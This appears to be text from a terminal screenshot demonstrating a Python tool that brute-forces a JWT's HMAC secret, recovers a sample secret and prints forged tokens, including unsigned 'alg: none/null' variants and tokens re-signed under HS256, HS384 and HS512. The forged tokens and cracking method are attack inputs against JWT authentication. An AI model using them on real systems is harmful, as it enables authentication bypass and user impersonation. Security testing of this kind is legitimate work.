 OSX master ● ? python parth.py --token='eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.q5LSN4zcymGB7Echer9KjO1xZ4b1xLRSLa6V1LxAP8g' --w='james secret jwt my' -
-thread=50
Generated 7285341 secrets
Seclist file path: /Users/in-priyanshu.shekhar/.parth/secret-list.txt
Testing JWT against 8285340 secrets
Decoding JWT on 50 threads
50%| | 4145286/8285340 [00:20<00:16, 254920.94it/s]
Found secret: My@S3cr3t_Jwt@007
Decoded token payload: {'name': 'John Doe'}
100%| | 8285340/8285340 [00:53<00:00, 156008.05it/s]
Took 66.21902012825012 seconds
Manipulated JWTs:
--------------------------------
eyJhbGciOiAiTm9uZSJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiAiTlVMTCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiAiICJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiBudWxsfQ.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.GQIdMj0gO4DCPcon_oRn1nFMjfGzA4sOPRIIhRRorLs
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzM4NCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xhYWZWW2veV7keEvOiZgZiztGuI7kmKlbdqWoN6jSVCjXBxhzbxJ5kL48WwrGCtS
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.rX4y8hM8mvle3hU2nb5_hx3zxlRjBT1TOteqeKjDVvPZ6CH0cGz6dsf54mKVcwNQvqNjO_5Xc2qMWPMQDfj6YQ
OSX master ● ? 17:46:14 6.77G RAM 13.77 L